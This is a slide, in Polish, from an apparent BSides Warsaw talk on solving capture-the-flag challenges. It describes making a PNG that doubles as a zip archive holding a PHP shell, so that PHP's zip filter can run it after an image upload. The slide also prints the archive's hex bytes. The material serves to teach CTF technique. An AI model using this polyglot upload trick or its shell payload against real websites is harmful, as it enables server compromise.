 Przykładowe zadanie
PHP ma również filtr od czytania zipów.
Zatem spróbujmy stworzyć png, który jest jednocześnie zipem
w którym jest php-shell. Przez program ala ms paint na
stronie internetowej.
What?
504B0304140000000800EE769148F0D042901D000000210000000500
0000732E706870B3B12FC82850508977770D89564F548FD5803293D4
6335ADEDED78B900504B01021400140000000800EE769148F0D04290
1D000000210000000500000000000000010020000000290000000732E
38/86
Jak Zdobyć Flagę
- Mateusz Szymaniec, Jarosław Jedynak
BSIDES
Warsaw
CISCO
Security Operations Center
Grand Opening
CTF